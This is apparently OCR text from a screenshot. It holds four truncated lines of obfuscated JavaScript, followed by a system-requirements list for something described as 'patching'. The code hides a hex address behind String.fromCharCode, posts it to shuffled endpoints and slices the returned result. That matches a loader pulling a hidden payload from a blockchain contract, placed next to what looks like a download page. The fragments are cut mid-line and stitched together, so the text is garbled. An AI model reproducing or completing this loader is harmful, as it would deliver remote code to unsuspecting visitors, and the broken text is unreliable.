
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
At least 64 GB